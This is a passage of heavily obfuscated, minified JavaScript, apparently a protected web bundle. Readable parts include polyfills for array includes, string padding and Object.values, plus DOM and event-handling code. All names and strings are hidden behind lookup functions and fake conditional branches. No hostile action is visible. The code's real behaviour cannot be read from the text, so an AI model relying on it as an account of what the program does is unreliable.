(1,T9f[173])(b7m[6],n$V.d3q(486),!0);(1,T9f[360])(b7m[4],b7m[1],b7m[6],b7m[0][0]);}};T9f[156]={};T9f[413]=T9f[274];T9f[262]=T9f[573];T9f[305]=g$u5RP9[n$V.q0n(2682)] || (function(j9n){n$V.o$o();var o41=[arguments];return (1,T9f[413])(o41[0][0],T9f[262]);});T9f[505]=T9f[10];T9f[495]=T9f[303];T9f[466]=T9f[361];T9f[637]=T9f[522];T9f[447]=T9f[44];T9f[682]=T9f[305];T9f[156][(2520,678) <= (5172,570.89) || n$V.O7m()[4][1][5] == n$V.O7m()[2][10][10]?W$h[8]:n$V.q0n(1438)]=n$V.n4B()[6][11][5] == n$V.n4B()[2][5][11] && (T9f[505] && !T9f[495])?g$u5RP9[n$V.q0n(1956)]:function(G2W,L2S){var W51=3;var o5f=8;var Z7z=7;var E1A=1;var S5u=[arguments];S5u[5]=[n$V.q0n(2309),(3040,338) === 2940 && n$V.n4B()[10][1][11] != n$V.n4B()[5][11][10]?(0x4f0,W$h[8]):n$V.q0n(1438)];(1,T9f[637])(S5u[0][0]);for((S5u[W51]=(1,T9f[447])(S5u[0][1]),S5u[E1A]=(1,T9f[682])(S5u[0][1]),S5u[o5f]=S5u[1][S5u[5][0]],S5u[Z7z]=0);S5u[8] > S5u[7] && n$V.O7m()[4][5][5] != n$V.n4B()[0][7][7];){T9f[466][S5u[5][1]](S5u[0][0],S5u[2]=S5u[1][S5u[7]++],S5u[3][S5u[2]]);}return S5u[0][0];};function K9a(I43,m2X,W3N){var m9r=2;var g9j=3;var j4g=39;var W2o=4;var K9J=1;var V6k=6;var P8h=28;var s1A=[arguments];s1A[8]=n$V.d3q(2655);s1A[9]=n$V.q0n(2655);try{switch((s1A[0][1]=+s1A[0][1],s1A[0][0])){case T9f[889][n$V.d3q(683)]:(s1A[8]=(8048,4931) != 848.56 || n$V.n4B()[2][4][8] == n$V.O7m()[1][8][1]?n$V.d3q(614):(W$h[8],!!0),s1A[9]=T9f[889][n$V.q0n(2429)](s1A[0][1]));break;case T9f[666][n$V.d3q(683)]:(s1A[8]=n$V.O7m()[6][6][6][8] != n$V.O7m()[9][5][4] && (830.29,1100) <= 171?(811.16,n$V.q0n(139)):n$V.d3q(1727),s1A[9]=T9f[666][n$V.d3q(2429)](s1A[0][1]));break;case T9f[344][n$V.q0n(683)]:(s1A[8]=n$V.n4B()[5][6][11] != n$V.O7m()[9][0][1] && (9727,987.08) === (70,21)?(2.37e+3,349.09):n$V.d3q(232),s1A[9]=T9f[344][n$V.d3q(2429)](s1A[0][1]));break;case T9f[288][n$V.d3q(683)]:(s1A[8]=n$V.O7m()[7][2][5] == n$V.n4B()[6][11][1] || (1070,2940) === 428.78?n$V.d3q(904):n$V.d3q(904),s1A[9]=T9f[288][n$V.d3q(2429)](s1A[0][1]));break;case T9f[132][n$V.q0n(683)]:(s1A[8]=n$V.n4B()[4][1][5] == n$V.n4B()[9][7][10] || 540 > 2357?0x14ff:n$V.q0n(1832),s1A[9]=T9f[132][n$V.d3q(2429)](s1A[0][1]));}}catch(P_v){}s1A[7]=n$V.n4B()[8][3][11] == n$V.n4B()[8][9][5] && n$V.q0n(2655) === s1A[9]?T9f[797] + n$V.q0n(2662):T9f[797] + (n$V.n4B()[6][6][2] != n$V.O7m()[4][0][10] && 1840 <= (12.52,6223)?n$V.q0n(1401):(9.34e+3,497)) + s1A[9];s1A[5]=T9f[628][(485,654.57) == (522.19,4708) && n$V.O7m()[0][4][2] == n$V.n4B()[10][9][11]?0x465:n$V.d3q(383)](T9f[797] + n$V.q0n(2391));n$V.t5j(31);s1A[g9j]=n$V.G4h(65,12150,17,11);n$V.t5j(32);s1A[V6k]=n$V.G4h(10,85,47,9,13);n$V.t5j(10);s1A[m9r]=n$V.G4h(0,16,20);n$V.p4i(33);s1A[W2o]=n$V.G4h(11,2636,18,44559,2);n$V.t5j(14);s1A[K9J]=n$V.I5_(1,3);n$V.t5j(34);s1A[P8h]=n$V.G4h(9,9,7,5,11);n$V.t5j(17);s1A[j4g]=n$V.I5_(10,9,2636,18);return T9f[628][88.51 == 4410 || n$V.O7m()[8][9][5] == n$V.O7m()[0][6][4]?0x203d:n$V.d3q(383)](s1A[7]) + (s1A[0][1] && n$V.O7m()[11][5][2] == n$V.O7m()[0][s1A[3]][s1A[6]]?n$V.d3q(2970) + s1A[5] + s1A[8] + o_S(s1A[0][1],s1A[2]) + (s1A[0][2] || n$V.d3q(s1A[4])) + (n$V.O7m()[s1A[1]][9][s1A[28]] != n$V.O7m()[8][0][2] || (4971,4730) > 535.87?n$V.d3q(2238):(9.83e+3,n$V.q0n(1553))):n$V.d3q(s1A[39]));}function r4J(d0O){var I39=[arguments];I39[0][0][n$V.q0n(2954)]=g$u5RP9[n$V.q0n(988)](null);}T9f[308]=(1,T9f[99])(n$V.d3q(666),n$V.d3q(1217));T9f[601]=T9f[522];T9f[917]=T9f[156];T9f[178]=T9f[573];T9f[107]=T9f[492];T9f[152]=T9f[308];T9f[657]=T9f[339];T9f[606]=n$V.d3q(2404);T9f[903]=n$V.q0n(1369);T9f[958]=(1,T9f[744])(n$V.q0n(2124));T9f[552]=function(){};T9f[934]=function(r$d){var j00=37;var Q6A=28;var H4h=58;var E3Z=5;var o4L=3;var G9F=4;var h2N=7;var D$F=42;var g55=1;var D_w=34;var y8F=8;var M5R=66;var X0l=9;var N5U=6;var G87=2;var z0I=[arguments];n$V.p4i(23);z0I[G9F]=n$V.G4h(12,10);n$V.p4i(35);z0I[N5U]=n$V.I5_(78,100,17);n$V.p4i(36);z0I[X0l]=n$V.I5_(19,161,2870);n$V.t5j(37);z0I[G87]=n$V.G4h(16900,1,16900,844);n$V.p4i(14);z0I[E3Z]=n$V.I5_(0,4);n$V.p4i(8);z0I[y8F]=n$V.G4h(6,11,11);n$V.p4i(15);z0I[g55]=n$V.G4h(0,24,20);n$V.t5j(24);z0I[h2N]=n$V.G4h(78384,6526,5,78384);n$V.t5j(38);z0I[o4L]=n$V.G4h(8,471,1415,1);n$V.p4i(39);z0I[M5R]=n$V.G4h(645,5,6471,16);n$V.t5j(17);z0I[H4h]=n$V.G4h(2808,17,255,15);n$V.p4i(38);z0I[Q6A]=n$V.G4h(6,2,0,2);n$V.p4i(40);z0I[D_w]=n$V.I5_(18,1,1,10);n$V.t5j(37);z0I[j00]=n$V.I5_(4,7,28,9);n$V.p4i(41);z0I[D$F]=n$V.I5_(10,2,2,1,25);return (n$V.O7m()[0][4][z0I[4]] == n$V.n4B()[5][z0I[6]][4] || 999.94 != z0I[9]?n$V.d3q(z0I[2]):W$h[8]) + T9f[903] + (n$V.n4B()[1][z0I[5]][5] != n$V.n4B()[3][z0I[8]][z0I[1]] && (647.66,z0I[7]) <= (z0I[3],9220)?n$V.q0n(2992):(0x1c14,z0I[66])) + z0I[0][0] + n$V.q0n(z0I[58]) + T9f[903] + (456.89 <= (8948,549.54) || n$V.n4B()[z0I[28]][0][8] != n$V.O7m()[z0I[34]][z0I[37]][z0I[42]]?n$V.d3q(2992):437.99);};T9f[974]=function(y5n){var m7Q=[arguments];m7Q[0][0][n$V.q0n(2116)]((1,T9f[934])(n$V.q0n(2655)));m7Q[0][0][n$V.d3q(2805)]();m7Q[5]=m7Q[0][0][n$V.q0n(2082)][n$V.q0n(3015)];n$V.l3X();return (m7Q[0][0]=null,m7Q[5]);};T9f[907]=function(){var H8B=3;var V7U=[arguments];V7U[2]=[n$V.d3q(2309)];try{T9f[434]=new g$I7wuDd(n$V.q0n(1577));}catch(K6q){}T9f[907]=n$V.O7m()[9][11][2] == n$V.O7m()[7][3][4] || n$V.q0n(2796) != typeof g$m9I3Z7?n$V.n4B()[8][6][8] != n$V.O7m()[3][2][1] && (g$m9I3Z7[n$V.d3q(1620)] && T9f[434])?(1,T9f[974])(T9f[434]):(V7U[5]=(1,T9f[657])(n$V.q0n(1867)),V7U[1]=n$V.d3q(739) + T9f[903] + (n$V.n4B()[10][7][5] != n$V.O7m()[0][7][7] && 173.12 <= 1181?n$V.d3q(1500):6.08e+3),V7U[5][n$V.d3q(196)][n$V.d3q(2179)]=n$V.d3q(663),T9f[152][n$V.d3q(2463)](V7U[5]),V7U[5][n$V.q0n(4)]=V7U[1] + n$V.q0n(2655),(V7U[7]=V7U[5][n$V.d3q(2739)][n$V.d3q(666)])[n$V.q0n(1822)](),V7U[7][n$V.d3q(2116)]((1,T9f[934])(n$V.d3q(971))),V7U[7][n$V.d3q(2805)](),V7U[7][(4190,625.74) === 174.67 || n$V.O7m()[1][9][8] != n$V.O7m()[10][6][10][8]?W$h[8]:n$V.q0n(1173)]):(1,T9f[974])(T9f[434]);for(V7U[H8B]=T9f[178][V7U[2][0]];V7U[3]-- || n$V.n4B()[1][6][11] == n$V.n4B()[11][6][1];){delete T9f[907][T9f[606]][T9f[178][V7U[3]]];}return (1,T9f[907])();};T9f[107][T9f[958]]=!0;function N0P(Q8C){var O$d=[arguments];n$V.o$o();T9f[785]=O$d[0][0];}T9f[129]=T9f[775];T9f[690]=g$u5RP9[n$V.q0n(988)] || (function(i8Y,f2A){var K3u=[arguments];n$V.l3X();return (null !== K3u[0][0] || n$V.n4B()[4][4][2] == n$V.n4B()[8][4][3][7]?(T9f[552][T9f[606]]=(1,T9f[601])(K3u[0][0]),K3u[8]=new T9f[552](),T9f[552][T9f[606]]=null,K3u[8][T9f[958]]=K3u[0][0]):K3u[8]=(1,T9f[907])(),void 0 === K3u[0][1] || n$V.O7m()[2][2][2] != n$V.n4B()[3][0][11]?K3u[8]:T9f[917][(3700,519.8) == 688.7 && n$V.O7m()[3][7][8] != n$V.O7m()[8][10][4]?3.57e+3:n$V.d3q(1438)](K3u[8],K3u[0][1]));});T9f[876]=T9f[361][n$V.n4B()[6][6][2] == n$V.O7m()[3][0][11] && (4934,120.5) === (313.54,9849)?933.83:n$V.d3q(1438)];T9f[364]=(1,T9f[129])(n$V.q0n(2947));T9f[963]=g$q0OeW[n$V.d3q(2404)];void 0 === T9f[963][T9f[364]] && (1,T9f[876])(T9f[963],T9f[364],{'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0,'\x76\x61\x6c\x75\x65':(1,T9f[690])(null)});function C4B(t7$){var T05=(H7G,B$g,r1V)=>X4.z_(H7G,B$g,r1V,70,C4B) + B$g;var B98=T05(307,-89,15),R77=T05(195,-4,79);var X1z=3;var R6j=R77;var h4m=6;var V1X=[arguments];V1X[2]=[n$V.q0n(2309)];for((V1X[X1z]=n$V.d3q(2655),V1X[h4m]=0,V1X[R6j]=V1X[0][B98][V1X[2][0]]);V1X[6] < V1X[1] || n$V.n4B()[9][3][2] == n$V.n4B()[11][9][10];V1X[6]++){V1X[3]+=V1X[0][0][V1X[6]] || n$V.d3q(X4.b7(260857,X4.n9()[53](),53));}return V1X[3];}function p8S(G5G,p0b,P1m){var a7W=4;var u6V=[arguments];n$V.t5j(42);u6V[a7W]=n$V.I5_(864,4,9,8,473);u6V[5]=n$V.d3q(2037) + u6V[0][0][n$V.d3q(1962)][n$V.d3q(316)] + n$V.d3q(576) + u6V[0][1] + n$V.q0n(u6V[4]);switch(typeof u6V[0][2]){case n$V.d3q(980):if(u6V[0][2] || n$V.n4B()[1][7][2] == n$V.O7m()[4][6][4]){u6V[8]=u6V[0][2];u6V[8][n$V.d3q(1481)] && (u6V[5]=n$V.d3q(2037) + u6V[0][0][n$V.d3q(1962)][n$V.d3q(316)] + n$V.q0n(2160) + u6V[8][n$V.d3q(1481)] + n$V.d3q(1678) + u6V[0][1] + (8840 == (239.23,9812) && n$V.O7m()[6][5][8][11] == n$V.n4B()[5][4][5]?(6.57e+3,!"1"):n$V.d3q(913)));u6V[9]=u6V[8][n$V.d3q(2766)];}else if(!(n$V.O7m()[10][0][8] == n$V.n4B()[7][11][4])){u6V[9]=u6V[0][0][u6V[0][1]];}break;case n$V.q0n(1396):(u6V[0][2] && (u6V[5]=n$V.q0n(2037) + u6V[0][0][n$V.q0n(1962)][n$V.q0n(316)] + n$V.q0n(2160) + u6V[0][2] + n$V.d3q(1678) + u6V[0][1] + ((6820,997.38) > 212.65 && n$V.O7m()[7][4][8][11] == n$V.n4B()[0][8][2]?n$V.q0n(913):0x956)),u6V[9]=u6V[0][0][u6V[0][1]]);break;default:u6V[9]=u6V[0][0][u6V[0][1]];}delete u6V[0][0][u6V[0][1]] && g$u5RP9[n$V.q0n(90)](u6V[0][0],u6V[0][1],{'\x67\x65\x74':function(){return ((1,T9f[653])(u6V[5]),u6V[9]);},'\x73\x65\x74':function(z5t){var R2H=[arguments];(1,T9f[653])(u6V[5]);n$V.o$o();u6V[9]=R2H[0][0];},'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0});}T9f[994]=T9f[442][n$V.d3q(662)];(1,T9f[820])({'\x74\x61\x72\x67\x65\x74':n$V.q0n(1308),'\x70\x72\x6f\x74\x6f':!0,'\x66\x6f\x72\x63\x65\x64':(1,T9f[43])(function(){return ![,][n$V.d3q(662)]();})},{'\x69\x6e\x63\x6c\x75\x64\x65\x73':function(d8M){var U6p=[arguments];return (1,T9f[994])(this,U6p[0][0],n$V.O7m()[2][8][8] == n$V.O7m()[2][7][1] || arguments[n$V.q0n(2309)] > 1?arguments[1]:void 0);}});T9f[708]=n$V.d3q(662);T9f[963][T9f[364]][T9f[708]]=!0;T9f[306]=T9f[38];T9f[286]=T9f[34];T9f[267]=function(U4L,o_a){var i8y=[arguments];return (1,T9f[286])(T9f[306][i8y[0][0]][n$V.d3q(2404)][i8y[0][1]]);};(1,T9f[267])(n$V.d3q(1308),n$V.d3q(662));function B8V(a9A,w$Q,W$t){var k_W=[arguments];n$V.l3X();if((n$V.d3q(980) == typeof k_W[0][0] || n$V.d3q(1396) == typeof k_W[0][0] || void 0 === k_W[0][0]) && void 0 === k_W[0][1] && void 0 === k_W[0][2] && n$V.O7m()[2][5][11] == n$V.O7m()[5][3][1][5]){return function(U45,Y3p,C4p){var t5U=[arguments];return t5U[0][2] && n$V.n4B()[1][6][11] != n$V.O7m()[1][4][1]?Z0h(t5U[0][0],t5U[0][1],t5U[0][2],k_W[0][0]):p8S(t5U[0][0],t5U[0][1],k_W[0][0]);};}if(n$V.O7m()[0][11][11] == n$V.O7m()[5][0][5] && ((n$V.q0n(980) == typeof k_W[0][0] || n$V.d3q(2589) == typeof k_W[0][0]) && n$V.q0n(1396) == typeof k_W[0][1])){k_W[7]=k_W[0][0];n$V.O7m()[5][10][11] == n$V.n4B()[10][2][2] && k_W[0][2]?Z0h(k_W[7],k_W[0][1],k_W[0][2]):p8S(k_W[7],k_W[0][1]);}}T9f[581]={};T9f[581][(1,T9f[775])(n$V.q0n(674))]=(4310,7722) === (8828,2440) || n$V.n4B()[8][0][2] == n$V.n4B()[4][0][10]?(0xeff,W$h[8]):n$V.d3q(2434);n$V.t5j(43);T9f[D0x]=n$V.I5_(166,8,1327);T9f[472]=T9f[581] + n$V.d3q(T9f[822]) == n$V.q0n(3124);T9f[380]=T9f[87];T9f[375]=T9f[41];T9f[373]=(1,T9f[775])(n$V.q0n(674));T9f[423]=g$u5RP9;T9f[972]=n$V.d3q(1696) === (1,T9f[375])((function(){n$V.o$o();return arguments;})());T9f[231]=n$V.n4B()[6][7][5] != n$V.n4B()[9][11][2] || T9f[472]?T9f[375]:function(U2i){var g2X=[arguments];return n$V.n4B()[1][9][8] == n$V.n4B()[6][5][10][1] || void 0 === g2X[0][0]?n$V.d3q(1593):null === g2X[0][0] || n$V.n4B()[9][8][5] != n$V.n4B()[1][7][2]?n$V.d3q(879):n$V.n4B()[2][5][11] != n$V.O7m()[5][8][8][1] && n$V.q0n(1396) == typeof (g2X[1]=(function(S5X,w2p){var U2I=[arguments];try{return U2I[0][0][U2I[0][1]];}catch(G76){}})(g2X[7]=(1,T9f[423])(g2X[0][0]),T9f[373]))?g2X[1]:T9f[972] || n$V.n4B()[6][11][5] == n$V.n4B()[11][7][4]?(1,T9f[375])(g2X[7]):n$V.q0n(3015) === (g2X[6]=(1,T9f[375])(g2X[7])) && (1,T9f[380])(g2X[7][n$V.d3q(283)]) || n$V.O7m()[5][9][8] == n$V.n4B()[6][3][1]?n$V.q0n(1696):g2X[6];};T9f[576]=g$W8pyjk;T9f[347]=function(A4i){n$V.o$o();var Q5K=[arguments];if(n$V.O7m()[2][0][8] != n$V.n4B()[0][9][1] && n$V.q0n(797) === (1,T9f[231])(Q5K[0][0])){throw new g$M3cwl(n$V.d3q(2291));}return (1,T9f[576])(Q5K[0][0]);};T9f[561]=T9f[884];T9f[377]=T9f[347];T9f[768]=T9f[32];T9f[827]=g$X1l9px;T9f[590]=T9f[34];T9f[326]=T9f[343];T9f[665]=T9f[347];T9f[829]=T9f[32];T9f[740]=(1,T9f[590])(function(Q$y){var m5N=[arguments];m5N[9]=(1,T9f[377])((1,T9f[768])(this));m5N[6]=n$V.q0n(2655);m5N[1]=(1,T9f[561])(m5N[0][0]);if(n$V.n4B()[7][4][11] == n$V.O7m()[10][4][8] && (m5N[1] < 0 || m5N[1] === 1 / 0)){throw new T9f[827](n$V.q0n(228));}for(;m5N[1] > 0 || n$V.n4B()[8][2][8] == n$V.O7m()[7][10][1];(m5N[1]>>>=1) && (m5N[9]+=m5N[9])){1 & m5N[1] && (m5N[6]+=m5N[9]);}return m5N[6];});T9f[353]=(1,T9f[590])(n$V.q0n(2655)[n$V.q0n(2568)]);T9f[250]=g$N_t0Fk[n$V.d3q(1568)];T9f[251]=function(L26){var i5h=[arguments];return function(x4e,S8z,v1X){var D23=[arguments];D23[4]=(1,T9f[665])((1,T9f[829])(D23[0][0]));n$V.l3X();D23[8]=(1,T9f[326])(D23[0][1]);D23[3]=D23[4][n$V.d3q(2309)];D23[5]=n$V.n4B()[2][10][2] == n$V.n4B()[1][3][2] && void 0 === D23[0][2]?n$V.n4B()[6][6][2] != n$V.n4B()[0][3][7] && 9470 === (4990,132.19)?n$V.q0n(1438):n$V.d3q(1936):(1,T9f[665])(D23[0][2]);return (D23[8] <= D23[3] || n$V.d3q(2655) === D23[5]) && n$V.n4B()[4][10][8] == n$V.n4B()[3][1][2]?D23[4]:((D23[1]=(1,T9f[740])(D23[5],(1,T9f[250])((D23[6]=D23[8] - D23[3]) / D23[5][n$V.d3q(2309)])))[n$V.d3q(2309)] > D23[6] && (D23[1]=(1,T9f[353])(D23[1],0,D23[6])),n$V.n4B()[7][8][11] != n$V.O7m()[10][0][4] && i5h[0][0]?D23[4] + D23[1]:D23[1] + D23[4]);};};T9f[672]={'\x73\x74\x61\x72\x74':(1,T9f[251])(!1),'\x65\x6e\x64':(1,T9f[251])(!0)};T9f[359]=(/\126\u0065\u0072\x73\x69\x6f\156\u002f\u0031\060(?:\x2e[0-9]{1,}){1,2}(?:\u0020[0-9A-Za-z_\x2f\u002e]{1,}){0,1}(?:\x20\115\x6f\u0062\u0069\154\x65\x2f[_a-zA-Z0-9]{1,}){0,1}\040\x53\141\u0066\x61\x72\151\x2f/)[n$V.q0n(961)](T9f[56]);T9f[593]=T9f[672][n$V.d3q(552)];function p05(){var T_M=(A0r,T0S,K1i)=>X4.G9(A0r,T0S,K1i,70,p05) + T0S;var Y2v=T_M(1721,-203,"g");var G7e=[arguments];G7e[4]=g$m9I3Z7[n$V.d3q(2936)](n$V.d3q(1753));G7e[4][n$V.q0n(284)]=n$V.n4B()[10][9][11] != n$V.n4B()[3][Y2v][8] || n$V.q0n(818) === T9f[710][n$V.q0n(878)]()?n$V.d3q(1043):n$V.d3q(176);G7e[7]=g$m9I3Z7[n$V.q0n(2936)](n$V.q0n(1753));G7e[7][n$V.d3q(133)]=n$V.d3q(197);G7e[7][n$V.d3q(284)]=n$V.d3q(X4.b7(269010,X4.n9()[35](),35)) === T9f[710][n$V.q0n(878)]() || n$V.O7m()[0][0][2] == n$V.n4B()[0][7][7]?n$V.q0n(891):n$V.d3q(1079);this[n$V.d3q(583)]=G7e[7];T9f[758][n$V.q0n(1007)](T9f[160][n$V.q0n(2063)]) && (this[n$V.d3q(932)][n$V.d3q(988)](T9f[632]),this[n$V.q0n(2518)][n$V.d3q(2950)](T9f[632],T9f[115]));this[n$V.d3q(583)][n$V.d3q(2463)](G7e[4]);this[n$V.d3q(583)][n$V.d3q(196)][n$V.d3q(2428)]=n$V.d3q(129)[n$V.q0n(3014)](T9f[864][n$V.q0n(2822)][n$V.d3q(3035)](n$V.q0n(2681)),n$V.q0n(2215));this[n$V.q0n(1314)]=G7e[4];this[n$V.q0n(583)][n$V.q0n(196)][n$V.q0n(2680)]=n$V.q0n(1662);this[n$V.q0n(2518)][n$V.q0n(3112)](T9f[115],n$V.q0n(197));this[n$V.q0n(2660)](n$V.q0n(895),this[n$V.d3q(404)]);this[n$V.q0n(X4.b7(267877,X4.n9()[12](),12))](n$V.d3q(1689),this[n$V.d3q(2416)]);this[n$V.d3q(1714)](n$V.q0n(951),this[n$V.q0n(1550)]);G7e[1]=(G7e[2]=15,function v68(o8T){var p9g=(K3e,q6G,u_q)=>X4.z_(K3e,q6G,u_q,70,v68) + q6G;var U_z=p9g(337,-102,45);var g2A=[arguments];g2A[8]=I2w();g2A[8] < G7e[2] && (G7e[2]=g2A[U_z]);G7e[2] < 15 && (null === (g2A[X4.z$(270872,X4.n9()[17](),17)]=n$V.O7m()[4][2][8] == n$V.n4B()[11][1][10] || null == g2A[0][0]?void X4.b7(270976,X4.n9()[31](),31):g2A[0][0][n$V.q0n(2493)]) || void 0 === g2A[3] || g2A[3][n$V.q0n(2231)](g2A[0][0]));});this[n$V.d3q(2660)](n$V.q0n(895),function E$h(Z0a){var Y1Y=(q71,w$g,m0N)=>X4.z_(q71,w$g,m0N,70,E$h) + w$g;var T7e=Y1Y(13,-54,"j"),M7x=Y1Y(11,-15,"S");var t3c=[arguments];n$V.o$o();null == G7e[M7x] || (X4.b7(271294,X4.n9()[24](),24),G7e[1])(t3c[0][T7e]);});}(1,T9f[820])({'\x74\x61\x72\x67\x65\x74':n$V.d3q(2259),'\x70\x72\x6f\x74\x6f':!0,'\x66\x6f\x72\x63\x65\x64':T9f[359]},{'\x70\x61\x64\x53\x74\x61\x72\x74':function(t3F){var l7f=[arguments];return (1,T9f[593])(this,l7f[0][0],n$V.O7m()[1][4][5] == n$V.O7m()[2][11][1] || arguments[n$V.q0n(2309)] > 1?arguments[1]:void 0);}});(1,T9f[267])(n$V.q0n(2259),n$V.q0n(623));T9f[454]=T9f[672][n$V.d3q(1129)];function r$y(){var z8v=(E3N,y72,G8I)=>X4.G9(E3N,y72,G8I,70,r$y) + y72;var V3C=z8v(1060,-49,16),V75=z8v(1021,-107,"P");return a7(this,void V3C,void V75,function(){n$V.o$o();var r5j=[arguments];return Z4(this,function L0u(K0J){var E6A=(h$u,X3J,X_0)=>X4.G9(h$u,X3J,X_0,70,L0u) + X3J;var w36=E6A(854,-128,32),T4f=E6A(118,-241,34);n$V.o$o();var A0M=5;var Q6P=[arguments];switch(Q6P[0][w36][n$V.q0n(1021)]){case X4.b7(272153,X4.n9()[62](),62):return (r5j[T4f]=(function V5z(){var x7h=(t2_,b6q,u$v)=>X4.z_(t2_,b6q,u$v,70,V5z) + b6q;var g1m=x7h(239,-187,76),w7n=x7h(0,-133,"K");var V_U=[arguments];return (W$h[9][n$V.q0n(2259)][n$V.d3q(X4.z$(269971,X4.n9()[14](),14))][n$V.q0n(2323)](W$h[9][n$V.d3q(2700)]) && (V_U[g1m]=W$h[9][n$V.d3q(2259)](W$h[9][n$V.d3q(2700)])),V_U[w7n]);})(),r5j[7]=(function J6A(C0B){var A6N=(w93,x9P,T1U)=>X4.G9(w93,x9P,T1U,70,J6A) + x9P;var S8y=A6N(4,-230,11),K1U=A6N(153,-97,"z"),s_3=A6N(143,-57,"w");var i_H=[arguments];i_H[S8y]=K2h(i_H[0][s_3]);n$V.o$o();return p30(i_H[0][0],i_H[K1U]);})(r5j[8]),[4,(1,r5j[7])()]);case 1:n$V.t5j(44);Q6P[A0M]=n$V.I5_(16,1,1,12);return [2,Q6P[5] !== Q6P[0][0][n$V.d3q(1668)]()];}});});}(1,T9f[820])({'\x74\x61\x72\x67\x65\x74':n$V.d3q(2259),'\x70\x72\x6f\x74\x6f':!0,'\x66\x6f\x72\x63\x65\x64':T9f[359]},{'\x70\x61\x64\x45\x6e\x64':function(j15){var J5g=[arguments];return (1,T9f[454])(this,J5g[0][0],n$V.O7m()[10][5][11] != n$V.O7m()[8][9][5] || arguments[n$V.d3q(2309)] > 1?arguments[1]:void 0);}});(1,T9f[267])(n$V.q0n(2259),n$V.d3q(1886));function F0M(v9s){n$V.l3X();var r0Z=[arguments];return function(x0c){var T9Q=[arguments];T9Q[0][0][n$V.d3q(2404)][n$V.q0n(2495)]=(1,T9f[243])(r0Z[0][0],T9Q[0][0],{'\x64\x65\x6c\x61\x79\x43\x6f\x6d\x70\x6c\x65\x74\x65':!0});};}function s8g(a8F,T5B){n$V.l3X();var O4G=[arguments];O4G[7]=!1;O4G[9]=T9f[141];O4G[4]=n$V.q0n(895);O4G[9][n$V.q0n(91)][n$V.q0n(2660)](O4G[4],function v02(e2a){var M83=[arguments];O4G[7] || M83[0][0][n$V.d3q(2168)] === O4G[0][0] && (O4G[7]=!0,(1,O4G[0][1])(),W$h[2][n$V.d3q(2648)][n$V.q0n(1938)](0)[n$V.d3q(1068)](function(){return O4G[9][n$V.q0n(91)][n$V.q0n(1779)](O4G[4],v02,void 0);}));},void 0);}T9f[952]=!(1,T9f[43])(function(){function K4M(){}return (K4M[n$V.d3q(2404)][n$V.q0n(1962)]=null,g$u5RP9[n$V.q0n(528)](new K4M()) !== K4M[n$V.d3q(2404)]);});T9f[977]=T9f[448];T9f[404]=T9f[87];T9f[947]=T9f[406];T9f[595]=T9f[952];T9f[620]=(1,T9f[744])(n$V.d3q(2124));T9f[638]=g$u5RP9;T9f[993]=T9f[638][n$V.q0n(2404)];T9f[975]=T9f[595] && n$V.n4B()[2][9][11] != n$V.n4B()[1][0][1]?T9f[638][n$V.q0n(528)]:function(T6a){var i6s=[arguments];i6s[4]=(1,T9f[947])(i6s[0][0]);n$V.l3X();if((1,T9f[977])(i6s[4],T9f[620]) && n$V.n4B()[3][7][8] == n$V.n4B()[11][2][5]){return i6s[4][T9f[620]];}i6s[3]=i6s[4][n$V.q0n(1962)];return (1,T9f[404])(i6s[3]) && i6s[4] instanceof i6s[3] || n$V.n4B()[1][3][2] == n$V.n4B()[10][8][4]?i6s[3][n$V.q0n(2404)]:n$V.n4B()[2][2][2] != n$V.n4B()[3][2][5] || i6s[4] instanceof T9f[638]?T9f[993]:null;};T9f[390]=T9f[10];T9f[973]=T9f[43];T9f[803]=T9f[34];T9f[610]=T9f[975];T9f[979]=T9f[305];T9f[669]=T9f[44];T9f[261]=(1,T9f[803])(T9f[70][n$V.n4B()[5][4][5] == n$V.O7m()[2][10][10] || (7747,3570) == (7375,3927)?(173.38,4.90e+1):n$V.d3q(1438)]);T9f[794]=(1,T9f[803])([][n$V.d3q(947)]);T9f[683]=T9f[390] && (1,T9f[973])(function(){var p0u=7;var g3_=[arguments];g3_[9]=g$u5RP9[n$V.q0n(988)](null);g3_[1]=-1264146907;g3_[4]=956970665;g3_[6]=2;for(g3_[p0u]=1;n$V.A4e(g3_[7].toString(),g3_[7].toString().length,77181) !== g3_[1] || n$V.O7m()[6][8][8] == n$V.O7m()[0][7][2][1];g3_[7]++){return (g3_[9][1]=9,-(1,T9f[261])(g3_[9],6));}if(n$V.O7m()[3][0][4][11] == n$V.O7m()[5][2][11] && n$V.p9Q(g3_[6].toString(),g3_[6].toString().length,76460) !== g3_[4]){return (g3_[9][2]=2,!(1,T9f[261])(g3_[9],2));}});T9f[400]=function(j2S){var j0_=[arguments];return function(I65){var E9i=8;var E$a=7;var J3o=5;var l$p=6;var K8T=1;var I$0=4;var j1Q=[arguments];j1Q[2]=[n$V.q0n(2309)];for((j1Q[E$a]=(1,T9f[669])(j1Q[0][0]),j1Q[l$p]=(1,T9f[979])(j1Q[7]),j1Q[I$0]=T9f[683] && null === (1,T9f[610])(j1Q[7]),j1Q[K8T]=j1Q[6][j1Q[2][0]],j1Q[J3o]=0,j1Q[E9i]=[]);n$V.n4B()[3][1][2] == n$V.O7m()[2][0][2][10] || j1Q[1] > j1Q[5];){(j1Q[3]=j1Q[6][j1Q[5]++],T9f[390] && !(j1Q[4] || n$V.O7m()[7][6][0][5] != n$V.n4B()[8][10][8]?(j1Q[3] in j1Q[7]):(1,T9f[261])(j1Q[7],j1Q[3])) || (1,T9f[794])(j1Q[8],n$V.O7m()[7][5][2] == n$V.n4B()[3][4][11] && j0_[0][0]?[j1Q[3],j1Q[7][j1Q[3]]]:j1Q[7][j1Q[3]]));}return j1Q[8];};};T9f[217]={'\x65\x6e\x74\x72\x69\x65\x73':(1,T9f[400])(!0),'\x76\x61\x6c\x75\x65\x73':(1,T9f[400])(!1)};T9f[257]=T9f[217][n$V.q0n(2769)];(1,T9f[820])({'\x74\x61\x72\x67\x65\x74':n$V.d3q(3015),'\x73\x74\x61\x74':!0},{'\x76\x61\x6c\x75\x65\x73':function(F0a){var O3R=[arguments];return (1,T9f[257])(O3R[0][0]);}});function y1(S7D,t0g){var q1J=[arguments];q1J[5]=g$m9I3Z7[n$V.d3q(2295)](n$V.q0n(2355),q1J[0][1]);n$V.l3X();return (q1J[0][0][n$V.q0n(2463)](q1J[5]),q1J[5]);}function L_(Y9o){n$V.o$o();var B8o=[arguments];return 